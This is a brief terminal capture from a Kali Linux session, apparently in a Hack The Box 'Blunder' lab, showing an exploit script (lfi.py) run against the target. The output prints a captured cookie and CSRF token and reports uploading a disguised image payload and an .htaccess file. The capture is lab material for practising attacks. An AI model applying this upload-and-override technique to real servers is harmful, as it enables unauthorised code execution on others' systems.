 ┌──(kali㉿kali)-[~/HTB/Blunder/lfiExploit]
└─$ ls -la
total 24
drwxr-xr-x 2 kali kali 4096 Jun  5 17:18 .
drwxr-xr-x 4 kali kali 4096 Jun  5 17:18 ..
-rw-r--r-- 1 kali kali 4063 Jun  5 17:18 evil.png
-rw-r--r-- 1 kali kali   55 Jun  5 17:18 .htaccess
-rw-r--r-- 1 kali kali 5455 Jun  5 17:18 lfi.py
┌──(kali㉿kali)-[~/HTB/Blunder/lfiExploit]
└─$ python3 lfi.py
cookie: i81ks5jv81lbmdqeb2aqd21077
csrf_token: 7b828bd3261d52ba3e39d15dcc9f20181a0cdead
Uploading payload: evil.png
Uploading payload: .htaccess